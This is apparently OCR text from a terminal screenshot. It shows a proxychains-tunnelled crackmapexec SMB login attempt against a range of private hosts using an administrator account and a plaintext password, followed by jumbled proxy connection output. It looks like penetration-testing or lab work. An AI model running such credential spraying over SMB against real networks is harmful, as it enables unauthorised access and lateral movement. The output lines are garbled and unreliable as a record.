 Places
(root㉿kali)-[/home/yjb/Desktop/work-bag]
# proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:4870 ... 192.168.3.21:445 [proxychains] Stri
127.0.0.1:4870 [proxychains] Strict chain ... 127.0.0.1:4870 ... 192.168.3.23:445
3.22:445 [proxychains] Strict chain ... 127.0.0.1:4870 [proxychains] Strict chain ...
70 ... 192.168.3.25:445 ... 192.168.3.24:445 [proxychains] Strict chain ... 127.0.0
192.168.3.26:445 [proxychains] Strict chain ... 127.0.0.1:4870 [proxychains] Strict
.0.0.1:4870 ... 192.168.3.28:445 ... 192.168.3.27:445 [proxychains] Strict chain ...